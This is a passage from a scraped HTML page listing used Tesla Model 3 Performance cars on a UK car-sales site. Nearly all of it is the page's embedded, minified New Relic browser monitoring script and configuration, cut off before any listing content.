

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.motors.co.uk/tesla/model-3/trim/performance/used-cars/
body_size: 243331
content:


<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-GB">

<head>
    <title>Used Tesla Model 3 Performance for Sale | MOTORS</title>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge"><script type="text/javascript">window.NREUM||(NREUM={});NREUM.info = {"beacon":"bam.nr-data.net","errorBeacon":"bam.nr-data.net","licenseKey":"a10891e749","applicationID":"50382056","transactionName":"NQMEMUFYXkZXUkFRVwxJKzNwFnNURGJwd3sNCBIXXFVcUEQefFZcBx4=","queueTime":0,"applicationTime":819,"agent":"","atts":""}</script><script type="text/javascript">(window.NREUM||(NREUM={})).init={ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"]};(window.NREUM||(NREUM={})).loader_config={xpid:"UgIFU1ZADQMDXFNSAgc=",licenseKey:"a10891e749",applicationID:"50382056",browserID:"50382673"};;/*! For license information please see nr-loader-full-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>o,CH:()=>f,Dl:()=>w,Fw:()=>y,PA:()=>m,Pl:()=>n,Pv:()=>T,Tb:()=>l,U2:()=>s,V1:()=>E,Wb:()=>x,bt:()=>b,cD:()=>v,d3:()=>R,dT:()=>c,eY:()=>p,fF:()=>h,hG:()=>i,k6:()=>a,nb:()=>g,o5:()=>u});const n="api-",i="addPageAction",s="addToTrace",a="addRelease",o="finished",c="interaction",d="log",u="noticeError",l="pauseReplay",h="recordCustomEvent",f="recordReplay",p="register",g="setApplicationVersion",m="setCurrentRouteName",v="setCustomAttribute",b="setErrorHandler",y="setPageViewName",w="setUserId",R="start",x="wrapLogger",E="measure",T="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),E=r(3241);const T={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,T),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,E.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,s){!1!==s&&(s=!0);if(c.aborted&&!i)return;t&&s&&t.emit(e,r,n);var o=f(n);g(e).forEach(e=>{e.apply(o,r)});var d=v()[a[e]];d&&d.push([h,e,r,o]);return o},get:m,listeners:g,context:f,buffer:function(e,t){const r=v();if(t=t||"feature",h.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in r||(r[t]=[])})},abort:function(){h._aborted=!0,Object.keys(h.backlog).forEach(e=>{delete h.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(h,"aborted",{get:()=>{let e=h._aborted||!1;return e||(t&&(e=t.aborted),e)}}),h;function f(e){return e&&e instanceof s.y?e:e?(0,i.I)(e,o,()=>new s.y(o)):new s.y(o)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(h,t)}function v(){return h.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),s=0===Object.keys(r).length?e:r;for(let a in s)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>h});var n=r(7836),i=r(3434),s=r(8990),a=r(6154);const o={},c=a.gm.XMLHttpRequest,d="addEventListener",u="removeEventListener",l="nr@wrapped:".concat(n.P);function h(e){var t=function(e){return(e||n.ee).get("events")}(e);if(o[t.debugId]++)return t;o[t.debugId]=1;var r=(0,i.YM)(t,!0);function h(e){r.inPlace(e,[d,u],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&f(document,h),c&&f(c.prototype,h),f(a.gm,h)),t.on(d+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,s.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(u+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function f(e,t,...r){let n=e;for(;"object"==typeof 